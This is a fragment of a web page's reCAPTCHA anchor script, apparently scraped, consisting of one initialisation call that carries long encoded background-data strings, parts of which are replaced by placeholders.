      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0EpS8OZwqYQw7wFw4QtKC5FdSMQAcKpesOXwrrDqcKpwo/Cu0HDkcOHFcKvO8KhEcKKw7bDmcKcw57ChS7CmRwPJV9Qfk/DlMOha8OjIsKyJMKgwoMBMHxSXmnCmw/[base64]/Dq3Evw5nCs8KwwoFlwqRSX8Oiw5PCs8KBFsO4F8KXworCi8Kjw5Zzw7HCj8Kiw7tZJMKTTcOXHcOiw57CqRDCusO7AjjDt3vCnFQ0wqjCucKKKMOTwqAfwqMeF0c3wrowV8K5w6Q4OEwDwrR2wpzDp27DjsK0PklDw7zCgxxqAsOEworCqsO/wpDCkV/Di8K1aidgwp3DuH9YFsOfwqhlwqHClsODw4ZIw6JEwrjChWEcSR/CvMOxJSJhw7nCgcKaCgBbwprCmU7CqyorHzXCm1onHD7CiFjCoxN7OEjCusOJw7PCuj7CjU8rL8OTw64fIcOywpUJw7fCtcKEEyV2wqvCiGvCqg/Dr0DCuQsPZcO4MMOuwp8Mw5rDpzpdw7PCi8Kkw7PCqA7CiidOGz7Cs8O9w50sFnprJ8Ksw4zDgRHDomp+USzDncKjw7bCosOOZ8O4w4HCkgwHw7V+XVcFJl/DpMODe8Knw4pxw7fCrSPDt3DDjGx9QsKjbV98TXRUBcK4AcOXw6PChQ/Cr8Kbw6trwqPDvw/DusO+BMOqKcOldFdoW2Ygw5QfKFnCgMKaek0Yw6HCs1lrbcOpWmXDoxDDj0MGB8OIFQfDkcOtwrLCt000wqfDqiJXF8OkdXgJdgbChcKGwpAWWBjDucO5wpfCscKOw7wuwqHDjsOhw6/DuVXCtMK+w5rDrAXCpcKfw4TCrMO7Nm/Dq8KXPcOvwqAXbMKYAMOgOMKlGGMhwps8cMObOHPDpELDqnvCrsOCT0LCp3TCgMO0wqjDrW7DncOOwp07bFUNwoNVw6AywqXClsK6fsKSCsK6CzjDqsKJZsOzYzZmwqDDm8KYwo/[base64]/J8OTwpI9VsKtL8Kqwppww756TQHCrGxCwqrCocK/[base64]/DgcORBcOkwrzDqRRcw5zCtWbDvjDCmcOMw47DtsKJwqtpw7cVKREYwoMPVgNAwoPDrcKPEsKww5bCvMKYw6AGIMOpSjZbw4RrIsKGw71gw4Vae8Okw6lDwoUqwoXCuMORAgPDhBXCmMOXw7rCmUJtBMOAw5/DkCYzMFHDn2cxw4g5TsOTwrpWe2HDksO9VCg3wplKUMOSw4/Cl8OJAMKqQcKfw7PDpsKrQQdRwr4hY8KRWcOdwpbDjzLCncKiw57CqiNJbsOkCBnCohwyw5JvUVNgwq3CuXYew6vCmcOSw6MyGsKWw7DDnsO8MsOVwpvDscO3wp7Cn3DCknBXWmzDoMK5F2tIwrnDr8K9wq1BwqLDssOmwqTChHJdDzgYw70qwoDCuhw/[base64]/DlTvCpMOtw74zw7nDrsK7wrbCtX7CuMOywoDDpMOHw6I2IzrCk13DjSwgIG7DjEwAw5MUw7bCqFfCv3/[base64]/w4/CpAtZFMODYsKcwp9ww5E3L8ODSQwEIHnCmATDrMOMwp/Dg1hew6jCmlbDscK6NGfCp8O6DsO5w7MVJXjCvUYMQE/[base64]/CuglvWjLDjMOkw7ZTMsO+wq3DnHDDmcOEQDDCg05jwo3CtMKkw6EJwp0cGcKzIE1yaMKswosOSMOHZ8K5worDv8Ovw5fDmitNHsKhXsKnGj/Ci39pwqUBwogtbMOawpDCoTzCjEx3c8Ktb8K+woASSmMHUnp3F8KmwpDCq33DmsK0w43ChSEAYwMoXwxtw6FWw6HDnFFtwqzDhS7CplfDhcO3GcOmNsK/wrhKSRzCmsK0LVjCg8O7w5nCjk3Dn18Gw7PCuiEww4XDuxbDrcOgw7RqwqjDpMOfw45Kwr0Pw7tVw6wHIsK6DMOoDE/[base64]/DyZew5htNw1ew4gGw4/DlMKTwqNHesKXwosfEQZzYk7DlMKsbsONfcOdUXhLwrJAdMKVYmsewpVNw5k3w5LDjcOiwpoyVgnDncKkw6rCiF5FN00BSsKhEDrDjsKswpIAIMKMfRwkPsO8QsOIwpo/Xz83CsKLS37Dk1zDmsKPw4DCmcOxR8OjwpZRw4/DtMKPKTLCssKrKcO0XzlwWMO+E03CticZw7vDjQ/Dk1rCkAjDmHzDmlgTwr/[base64]/eMKNw4BKdBvCrwXDuBN6w6laQVjDi8KmfsOawqoyUcKSesKfK0TClcOiVsONw5PChMKhfGNgwrxLwovDimduwq7DlUFKwrvCq8OnM2NVfjseYsOrCkDCiR9/[base64]/[base64]/[base64]/CuMK0wrtfwqrChMO2SMKkwoPCtsOvwpokQMKtw7EiQRjCihwuR8KQw67DjsOAw5MSfXHDpSTDksKeblPDgxIqR8KJEWnDqsOyasO3OcObwqlsP8OewpvCgMO3wpzDsAYaLC/DiTkVw6xPw4ADTMKUw6XCtsK2w4gVw6bCn3ovw6rCn8KZwp/[base64]/[base64]/wrZAwrrDl2hxw63CgVUeLz7CpG8VZ8KswobDu0F4EcOhcVZ6B8OmLB5Ww53CisOiITrDgMKHwpDDmQw7woDDicOFw5c4w4zDk8O2PcOyMC1/wpzCrwPDjW0pwojCnS9KwqzDkcKiL0oWPsOFJjV1Kn3DpMKNIsK0wpnDvsKmb1czwpBlG8KATMOnG8OOHMOoMsOIwr7DrcOEJ1HCtz4ow6zCqMKYRcKnw59ew6nCv8Kkf2M1fMOFwoLDqMOtdRptVsKzw5UkwqfDu3rDmcO/wpd3CMK6eMOTQMKAwrbClsKmV2V3w5k6w60Awp7ClQrCncKBG8OSw6XDiT8ewq9kw55+wpBbwqTCvl3Dvm/CtHRUwr3CrMOKwoXCi2HCq8O+w57DpF/CjAfCkCnDl8O2UkjDmjnDr8OtwpHCncK5M8KpXsKyN8ObOcOcw7LCnsKSwq3Crl0pNiBeSjVmKcKOPMOkwqnDtcO1wqQcwrTDo3wnG8KhSjRBLsONVFJuw4Nuw7IfL8OPfMO5KcOEfMKaOMO9w5kNfCzDuMOqw7k/PcKdwoN2w7DCiH/Cv8Oww6HCksKvw7DCm8Ouw6NJw45cfMOWwrtldx7Dp8KYe8KQwq9Yw6XCs1/Cv8O2wpXCo3zDssK4MQRhwpvCmD1QfQVKdU53cDNqwojDgFhuAMOjXsKDPT0cVcKsw73Dm2pneHPClipIQ3cNJ3/DhF7DpxDCrirCsMK8GcOoSsKuNcKHA8OyQEwiMV9bJ8KkCFYPw7fCjcONRcKZw6FWw5s4w4PDpMOhwoZywrjCv2HCkMOSK8KkwoRXLQ0XHSrCvXAqRxPDhijDomEkwq8Aw5vDqxgWTcKuMsOwWcO8w6fDkktCOW7CoMOMwp0Qw5Ymwq/CjcKwwodkWEsODsK3YMKUwpEQw5kEwo0GSsOowodPw6hwwqU3w6fDrcOhDsONcVRgw63CucKsJsK1KVTDtsK/[base64]/[base64]/DjcOpw6vCqMOaw6cKw4HDlsK/d8K1PMOFEi7Dv2vCpMKdHxfCocOAwqnDl8OJChAWD2FdwqhtwqkWw7xFwrEIDGfCljPDiQfCoT4dXcO1T3ohwrV2wpbDsQnDtMOtwpBuEcKiEBPCgETDg8KaCA/CoX7DqBBtasKKBHQnXErCiMOaw4c2wrMaf8OPw7DCg03Dr8Ocw6EPwqnCrVbDpAsTMhfCrnMeS8K/F8KbK8OWXsOBF8O8YmzDm8KcH8O9woLDt8OneMOww6EzVy7Cpn3CkHvCicOiw6oKNG3Dh2rCskRrw49+wrMBwrQDQFENwrE3GMO9w69xwpJ/[base64]/ChEfCnsOow4N3HyUlw74mw7RlwonCnMOEw4HDvsOKZsOIC2ARw7MMwppawr4JwrXDr8OedTTCmMK7Z3vCqQXDqQjDtcOOwr/CssOrAMKrVcO+w40yPcOgMsKfw4EPcXvDi0bDtMOzw53DqHMwGMKvw445d1kYHCYjwq7DqE3DoDxzbFLDnwHDncKUw6nChsKVw7LCsztgw57DsQLDjcO6w7XCvXB5wqgbJ8Oew7DCoX8GwqfDnMKaw6J7wqfDoFXDhg7DvW/CusKcwqTDmh7Cl8KBIMKLG3jDhMOoHsOrElILWMOjW8KWw43DtMKfZMKZwrbDj8KiRMORw6x/w6rDv8K1w7QiNVbClcK8w6lCWcOkX0jDt8O1LlrCqCsNUMO2XErDugoKKcO1DsOAS8KOREksRU89w6fCiwEEwosSccOUw7XCk8Kyw7NAw409w5vCtsOCIsOIw41qaiLDhMO/[base64]/Dki9THcOmf8KqHMKfw4nDrMOxHsKcLMKiw4nCqzrDhF/CpGHCrcK6wr/CocKWMkPDu2xgfcOew7XCgXcHSAZ/RWRLYsO8wpFTMj00BFc/w4Axw4g9woR0EMKkwr07EsOtwrMOwrXDu8OQJFw0OyDChiZiw7rCscKTbWQVwr15LsOFwpXDvVrDtBklw5gIN8OiGMKLEAzDiA3Dr8OPwq3Do8KgZU8AXW9dw4xGw5Alw6/Dl8O2J1fDv8Ocw79rMxxzw7hcw6jCu8Olw5wiKMK2w4XDuBnCgyZdPsK3woZ/RcO6aknDgcKbw7FowqbCjMKtHx7DhcOvwoMFw4AJw53CnSoheMKcDGpySF7Ch8KwKxkrwq/[base64]/TcKFUsKfYQjCjmVRwoTDtRrCm0DDnDoHwqfDjMKCwrHDh10LT8O/[base64]/[base64]/woJ+GlPCk1Nww5pGX8KNZ1ETw6DCiVrDtcO7wplgFsOWwrfCinQNw4RwCsO8HUDDhFrDmgI6awjDqMOvw7PDjyU7X2IcEcKzwqYNwpdOw7jDpEUtOEXCqjvDssOUbynDrMOxwpIkw5ZLwq4IwoUGcMKRdnB/S8O+w7vCv3NBw7jCscOXw6J1WcOIe8OBw7oBw77ClwvCssOxwoHChcOGw4xewoDDq8KvTC9Yw5fCncKzwog3d8O8Rjs7w6Z/[base64]/w6bCpyPCq8KowpYFw7fDvsKDwrp5wrkQfsKRDsKXDRxOwrPDpsK9w73Do03DvEAvwo3DpmQ7L8OSIUEpw7MSwp9KTgzDj0Fhw4ZNwpbCscKVwpbCuXY2PMKywq/Ck8KBFsO4bcO2w65Kw6bCosOMV8OMYsOzSMKTQTvCrykSwqXDtMKkw7/CmwnDmMOuwrxKNiLDtXhrw4pXXXPClw3DnMO+Y358D8KILcKkwrzDnUZbw7rCvmvDuh7DnMKHwoV3W3HCjcKYVA1LwoYxwo8aw5PCucOYTQxNwqnCpsKpw7McanvDrcOow6jCt21Bw67DhcKXFRtle8OKGsOFw4HDlT/[base64]/[base64]/[base64]/UCDCng8fwr0PwrpkQsKLw4nDlMKLw7Y4wqRzbwwkFF/Ci8KVfjvDq8OaAsKUVy/DnMONw6rDosO8DcOjwqcXUQodwonDnMOiWA7CqsOqworDkMOXw4ccbMKHRFh2PgYqUcKdfMKLNMKJfiPDtkzDmMO+wr5fGH3ClMOnw4nDtWUCX8Ofw6RJwrd2wq49woPCnCY7GCvDuHLDgcO+GcOywqt+wqbDpsOUwqrCjMKPIHo3QnXDuQUQwp/DonUtIMO7A8KNw5LDtcOgwrfDtcK0wpUQccOEwpLCvcK+XMKewpIOcsOgwrvDtMO9D8KTOiDDij/DrsOOwpJjaUIrJsKfw5LCvcKpwoRSw7hMw7orwrVLwrQVw49RXMK7DX05woDCrsO5wqfCqMKzWRkVwrPClMOCw7pFWifCgsOZw6BkUMKlKARTM8KGAA1Aw79QPsOfNypLXcKDwpRUL8KvSizCqWk4w4tiwrnDvcOHw4/[base64]/wr/Ds8OSwrwYZcOeYcK0dMKbwphBw710TBtgXxnDlMKlEWzCvcOqw4JcwrLDj8O+Vj/DhFtuwpHCkCwEbmYtJMKCesK7GnxZw7DDqHRuw5HCgSsHKcKQbyvClMOlwpN6wqZWwpR3w5DClsKBwqXDk03CnEV4w7BtbsOeTHbDjcK9P8O1BS3DgQI/w5bCrn/CocObw4HCoBlrGAzDu8KIw6FyVMKvwoFFwovDkA/[base64]/[base64]/CujnCkxx/woXDpUAmNjfDvFxlcw4aw4zDj8Kbwrd1w5zCpcOKFsOSOsK6J8KUEVFYwqzDsxDCtijCpyvCgEHCucK9DsOQcnA/R21NN8OGw6NAw49+f8Knw7DCqnAwWiNXw5nDiBYTdWzCpT4lw7TCoT8bJcKARcKLwqnDihVDwqoYw6/CpsO3wpvCr2RKwplzw6o8woDCvUMBw41EXX0NwpAtT8Osw5zDjXUrw4kEEMODwqPCjsONwp3Cm2chRWBZSwzCkcK8IDLDuEE5T8KnOMKZwoMiw4bCicKqIlY/[base64]/[base64]/w6DDiW7DrmPDjTDClSY9CXt5fMOLwoLDjCVDecOhwqNYwqTDk8Oaw7ZYwpx7G8OQZcKvKzXDssOFw7JeEsKgw71Pwp3Chi3DjsO0GBjCr3cZXBLCvMOKRcK0w4s/[base64]/DpcO6GVjDucKLwpkHw4rCoT/DjQ0mw4cIHcKdwqAKwrsDBF7CvcKuw6spwpDDogXCi1w2MgfDsMK3bVxxwp4CwospShDDuU7DlMK1w7N/w6zDnXpgw44kwoYeC0PDmMKVwoUdwoYNwrkOw5BNw7JRwrQcTjA6wp3DugTDtsKbwrvDlkk9FsK3w5rDg8KsB1UJM2jCiMKEOnPDv8OpScKqwqzCoS9/BMKmwpsCDsO8w7lpfsKSFMKHeTB1wpXDqsKlwrDDkGVywqIEwofDjmbDlMKPOENNw5MMw7pMIWzDsMO5dRfCgAsZw4Nvw6AEEsOvchFOw4HCicK3bMK9w4xCw45+UDQAdALDrVp2JcOmeS7DpcOHf8KWZlYMDsO/AMObw7fCnD3Dh8K2wosrwpVOfWkFw7XCoSood8Oawr0hwqzDkcKUE1Jvw7nDsWNnwoDCpitWfC7CvFfDucKzTh5ZwrfDp8OSw6N1wqjDpT/Dm1nCqWDCo09yM1XCgsKIw60IMMKPG1ldw7MRwqw4wr7Dv1IRNsO5wpbDoMKOwqjCu8KzFsOoaMKaGcODMsKFMsK+w4PCkMOCZMKCZ1trwpvDtsKgFsKxYsOKSTrCqjvCocOgwojDocOJOyBxw4DDtsOTwokgw5PCocOOwoDDkcOdBF/DlVfCjF3DphjCi8KWNkjDtEYAQsO8w6oOY8O9V8Kgw40Uw73ClgDDiCdkw6LCkcOKwpYsdsOyZD8SBMKRKHLCmi3Dm8ObZjwbR8KARDENw70QekHChgwbLH/DosO/wrAAFkDCmXjDmmnDoAJkw7EKw5fCh8KKwqHCmcK8w43DvEjCg8O/NX/CosOsDcKBwodhO8KydMOuw6Upw7RhBQXDkizDqEEkKcKvMnrDgjDCv3EIUy1wwqchw7ROwocrwq3Cv07DjsK4wrlRZMKNeknCkw4Ow7/[base64]/wpbDv8KMwoRDfMK9w6DDucOHC8Klw43CrMKawr7Cs09vO8K/[base64]/[base64]/DqA0Fw4XDplDCl8KubwDClMONUGcOw58tw4tWw7UZacKRT8KkLXnClMK6GsK2UwQjdMOTwrUfw4RTCMOIRyVqwr7CqzxxNMOsKAjDn0DCvsKTwqnCvnlYR8KEL8K6ACPDnMOCPwTCh8OdXUzCrsKJS0nDpMKbYSPClhLDlSbCkRTCl13DqyQzwpjDqsO+V8KZw4A/wpZNwojCo8KDMV5Maw9XwoLDhsKiw70Dwq7Ck3vChwEHKWjCocKXfDDDt8KNBmjDqcK1RE3Cmx7DpMOTWgXDj17CtsKnwqxYScO8W3tmw79VwrXCg8Kyw41sHhE3w77DpsKDI8OWwpzDtsO3w6FJwrkwKzxhKgXDjMKGcnnDjcO3worCiGjCgx/Cu8OoCcKRw5Qcwo3CiGx5GTUNw6/DshTCm8O3w5fCgEI0wpsjw6N8TMOkwqfDmMO8M8Ogw49Yw7Yhw641QBQnIhHDjUvDuVbCtMOZAsKEWg0Kw6FBDsOBSRVjw5DDq8K2fEzCkMOUAEF6FcKXTcKIaVbDpDhLw4BrHy/DqyY2P1LCjMKODcOjw6LDlHEEw7sewoIJwoXDvWVbwovDsMO8w55kwoDDscKWw5wWVMOZwr/DuT4BccK9KMO9XwILwqNXVT7ChsK/YsKIw6Q4a8KQU1jDj07CrcKBwozCnsKmw6d7O8OwUsKkwpLDlsKPw754w4PDij3Ch8KGwokCYiRtPDwvwqfDs8Kdd8OqXcK0JxTCuifCj8KYw6RWwpMGPMKqXRNKw4/CscKGaF5FcQbCq8KbEXrDmm5uY8OwFMKEfhgGwrjDpMOpwozDiRopW8O4w4rCoMKSw5gNw45Zw6pxwqPDrsO/WcOlIsK1w58Rw4QcBsKxJUorw4vCkhsVwqPCjjJFwqHDgmnCn1AZw5HCr8Okw5wNODHCpsO+woIHKcO1cMKKw6o3FcOqM1YjWG/DicKDX8OTOsKuaD4CfcK8OMK8eRdDGHDCt8OZw5ZnHcO3Zm5LMHAowr/CiMOTb03DpQXDjT7Dp3jCtMKAwqMUF8KKwqzCmTPDgMOKTRHCoHMSWlNFSMKqN8OgcDzCuCJ6w44qMwbDncKgw6/CvcOqBBEkw4TCrEVAXXTCvcO+woPDtMOhw4jDqMOWw4zDj8OVw4AMUG/CssKyb3snV8K4w4AGw6jDvMOWw6HDh1fDi8KlwpfCtsKBwoheWcKCLC/DgsKoYcKOYsOZw7TCoztLw5JnwpEtfsKiJSnDnsKbwr/Ctl3DpcOzwp7Dg8OAUz92w5XDp8K1w6vDiD5qwrsBUcK0wr00KsO2w5VowoIJBHUecQPDiDJ8dGlDw619wqnDp8Kgwo3DgSNkwr10wpMyFlAswq7DssO5WMORUcKQcMKPbXI6wo5/[base64]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[base64]/CrHd6ewRXwrnCqRQeCAVhfcK3DMKBwqcgwqpsesKJJT3DjE/Dm8K5V1HDshZgXcKjwrrCrVDDmcKmw7tveAbCicOwwqrCqVw0w57DlF3DuMOEwo3CqjzDllDDgsKcw7FYKcO3M8Ktw4hgQXbCv0c7asOww6gIwqnDlSXDuELDvMOIwrDDlEnCssKnw6nDgcK0YGJmCsKFwpHClcOqc27DhWzCqsKZX3HCg8K/TsOGw6PDrnjDtsKqw67Cuxd5w4UDw57Cv8OnwqnCizVWezLDlXfDpMK0BsKsIi1tYRMoXMKBwpNLwpfCjFM2w6lzwrRNY0pew7YAOAvCukzDvgJ/wplxw6TCgMKPJsK4KQgww6XCkcOSGl8mwqIxwqtHaWXCrMKHw5sMHMOxwrnCn2dFbMOzw6/[base64]/[base64]/DkcOkFsOdSsKrw7oYwq/[base64]/DhcOOQSJKwrpARG7DicOLw5fDk8OJwo0uX8KOBg8Kw48ewrJUw7jDjV8FPcOew6PDu8Ojw4TClMKWwojCtTwywqXDicOxw4hhF8KRwpB4w43Dhn3CnMKEwqDCgVURwqxuwonCvSbCtsKPwrw/XsKhwrXDsMO4KArDjRscw6nDoW0Ac8KEw44wfmvDssKcRkTCvMOcbMK3CMKVGsKgFynChMOhwqjDjMKtwoPDv3cfwrRmw5ESwpgVT8KNwr4qIW/Cu8OaezzCrxwiPAU/VjrDjcKJw5zCo8OMwrXCrl/[base64]/[base64]/DmcKcw747GQDCvWPDk8OgcGDDjMORw7cxE8Oaw4XDmCYOwq4Uw73Dl8KWwowiw7RYAV3Cvx4bw6d9wp/DhcOdK0PCiFQbI0zCp8OGwrEXw5PCmS3Di8Ovw7PCocKFClIuwp5vw74uBMOZVcKvw6vCncOtwqHCg8Ovw6UGL2fCumZvF15AwqNUDsKcw51zwo5QwpnDnMKcd8KDJBXClnTDqGnCjsOVV28+w4/ChsOgdVrCo3JDwr/DssKnwqPDoEcKw6UiKm7DuMOXwp16wrFqwpo3w7HCiAvDo8KIXTbDvissCi3ClMKow5XCmMOFYF1EwofDnMOzwrZzwpBDw7VCNh/DskvDhcKow6HClcK7w74Pw6XChHzCpA0YwqXCm8KQCUZiw4JBw5nCoGMXWMOwUcKjdcKSVcOywpnDp2LCuMOPw7bCrmYKaMO8P8OVMTDDpylIOMKjDcKsw6bDrCU3AB/DjsKywqzDjMKtwo4PPj/DhRTCimYCO05EwodVR8O4w6rDssKywoXCnMOQw5DChcK7LcKLw4EUMcKlLRkAFlzCoMOLwoclwoYBwowCb8OywqzDgg5Cwqs/ZHB0wptMwrhIE8KEYMOiw5jCi8Ocw5FMw5TCn8OpwpnDs8OYECjDvQXDoDE9dT1nBUbDpcKVf8KYWcKlD8OjOcOCZMO3IMOFw5DDhzE8SMKCdz0Hw7/Cny/CjcOtwpLCrz/DuA55w4E9wrzCqUQEwofCtcK4wrHDtWLDnnbDvwXCok0Gw5PCrE1VG8KSRXfDoMK7G8KYw5PCjSwafcKFIWbCh2zCpR0aw4N3w4TCgQjDnBTDmxDChEBdCMOtJMKnH8OiR17Ds8OswpFhwobDkMKZwrPCu8O0wonCpMOSwrfDsMOdw60/TV5MZnPCqsKQN2lUwpojwrAgwoPDgiLCqsOkf03CkRTDng/[base64]/DpBoZAcO5d8O/woBtwoVuwrZWwplGc8OfXmLDgX15wpNHB10iV1/[base64]/bMOJwrt9wqMDwrIQJ3HCk1rCrnpIw7XCnMOxw5fCmkFRwpdvHljDgz/DkcOXd8OqwqLCgW7CpcOrw441w6dQw4kyJUDDvUwLE8KIw4YeVxLDmsK4wq0hw7UYCMOwRMKrZFRWw6xSwrptw6wqwohXw60Ew7fCrMKUEsK1VcO6wpc+QsKrccOmwq87w7/DgMOYw4DDtT3DqcKrYlU6SsKSw4zDq8KEJsKPwoHCiQR3wr0Gw7EVw5vDq0LCnsKVL8O4csKGX8O7H8ObH8Oww5jCvFPDt8OOw7LDpUbDqUHCoSnCiFbDlMOAwpJBC8OhKsK/[base64]/Cu8KRH8O5V8K6wpvCpsOBf8KTw5fCs8KqLcKaw49SwrszGcKmNcKKacKww4wrBE7ClcOxw5bDjUJWUH3Cg8OsWcO/woZ8GMOgw5jDrsOkwpXCtMKOwq3CmBXCocKRQsKpPMKvfMOqwqFyMsO0wrsiw5JKw71FR2PCgcKLacOWUFLCncK/wqXCgk0sw78DNilfwqvDixDDpMKrwpM6w5R0TyfCssO+OcO+Ty0POsOWwpjCm2/Dgg/Dr8KCd8Oow7Rhw5XDvnw4w6MbwpPDv8OjShg0w4dtdMKlDMK1BzhbwqjDjsOXZzBYwpLCvgoOw7ZHGsKQwqI6wqVsw5USKsKCw6kWwqY5bhU9T8Ocwop8wpfCknUVbkPDozhyw7/DjMO6w642wqPCqHBqUcKwecKZU3ZywqU0w5XCkcOvIMOuwqcQw4JbfsK9w4EkcjF+GMKqBMKVw6LDhcOaNMOVZEHDkGhREj8CckNbwpDCrcOXP8KNJcO0w7bDtRTDm2jCtiJTwr9Lw6TDoTwhezs/SMOyRUZmw5jCtgDCqcK1w6YJwqPChcKJwpLCvcK8w6YIwr/ChmhNw6/DksKsw4/[base64]/w6xgA8O5w5wmG1XDiMKcUMKiw7J0wpdpKcKWwrHDsMOuwr/CisOWYDtKJUVbwr1LZBPCmj4gw5rDgjwLak7CmMK8F18PBlvDisOQw4k8w7TDkkjDvSfCgg/CmsO8LX4JPggGH05dYcKvw4MYDy56TMK9NMOWAsOgw548WhEMTis7woLCgMOaBFQ7HmzCksK/w7s0w4rDvwxMw4A+WU0PUMK5w74zDMKFaU1Iw7vDoMKVwpZNwpg9w6lyMMOww6HDhMOqYMOATFtmwpvCtsObw5vDtm3DrCDDtcOdRMOsLS43w4DCgMK7wrACLCZOwqrDrnzCgMOab8O8woJwGE/DpwLDrT9Gw5tjXzBlw7kOw7jCucK/QHHCt1TCi8O5SCHDmgnCssOpwpxTwq/DicK3IGbDjRYVDiTDo8OBwp/DqsOOw5lzScO4f8K1wro7XQguV8OxwrAawoBfQmIVFBQoIMO+w609JywfWmzChsOQAMOlwofDvhrDo8KjaCTCrBzCpHBeesKrw68lw4zCjcKgw5lfw4RZw68YOWY9FUQiN0vCnsKraMK3dh4lE8OUwrg6XcOZwoB5ZcKoDjpEwqEQFsOLwqvCgcOwZDdKwpF5w4/[base64]/CvcOXw5PDmsO7w4c3wqJOeTQWDnZ/[base64]/[base64]/DoTsqw5U/ejg1ZsK1LcOWKcOLwoLCnMKHwpTCo8KtKW0cw7NnCcOPwo7Ck3QldMOpXcO6GcOWwr/CksKuw5XDkGIoY8OuP8K5bDkLw6PCg8OAKsKrSMKePmMQw7TDqQwHHlU5wr7DiDrDnsKCw7bChkjDqcOECxLCgMKET8OhwqvCkwtrRcKJcMOGdMKyScK5w5LCo0DDpMKEV1M1wpdvKMOfE309BcOtF8O6w7bDjcKkw5PCuMOIDcKaQTAAw73CkMKrw7p/w57Dk3LCisO/wr3CkgrCpEvDrkx0w47Cv1crw6/CoQ7DvlROwoHDgUTDh8O7RFnCvsOZwqhSdsK1IWs0B8KVw6FSw5bDm8Kdw6HCjh0jR8OmwpLDp8KVwr51wpYEdsKTeWrDj3fDrsKiwrHCn8KawqMGwrLDvHnDowXDjMKmwoM5WFUbKGXCtC3CgCnCgMO6w5/Dm8OhXcK9VMOSw40qEsKUwpVDw4R4wppYwp1lPMKgw6HCjSbDhMKxUnI/A8Kowo3DpgdIwpNiZcOUBcKtXTPCnmZuA0vCqBo6w4YGWcKoF8Kpw4TCrS7DhhbCocO4b8Olwp3DpkPDrGHDs1XD